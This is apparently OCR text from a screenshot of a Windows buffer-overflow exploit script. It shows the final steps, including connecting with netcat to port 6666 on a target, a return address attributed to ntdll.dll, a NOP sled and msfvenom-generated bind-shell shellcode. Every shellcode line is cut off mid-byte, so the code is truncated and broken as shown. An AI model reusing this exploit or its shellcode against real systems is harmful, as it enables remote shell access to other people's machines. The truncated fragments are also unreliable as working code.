
# 7. $ nc [target_ip] 6666
# 8. celebrate moderately
ret
=
"\xD8\xFC\x91\x7C"
#ntdll.dll
nops 
=
'\x90'
*
30
#msfvenom -p windows/shell_bind_tc
sc 
=
""
sc 
+=
"\xdb\xd8\xb8\xa7\x37\x29\x0
sc 
+=
"\xc9\xb1\x53\x31\x43\x17\x8
sc 
+=
"\xfb\x16\xa2\x89\x04\xe6\x3
sc 
+=
"\x40\x35\x9e\x79\x04\xba\x5
sc 
+=
"\xfa\x96\xde\xfa\xfb\x8b\x2
sc 
+=
"\x19\x8a\x7c\x86\x44\x67\x2
sc 
+=
"\xe7\x6b\xa6\x4f\x6f\x88\x7
sc 
+=
"\x9e\xd8\x40\xc9\xb8\x3d\x6
sc 
+=
"\xc7\xe3\xb9\xd8\xe7\x11\xc
sc 
+=
"\x77\xc1\xac\x49\xa3\x44\x3
sc 
+=
"\x99\x51\x07\x41\xed\x3d\x0
sc 
+=
"\x98\xb0\xa5\xe1\x3c\x98\x7
sc 
+=
"\x27\x8d\x10\xfe\xca\xda\x2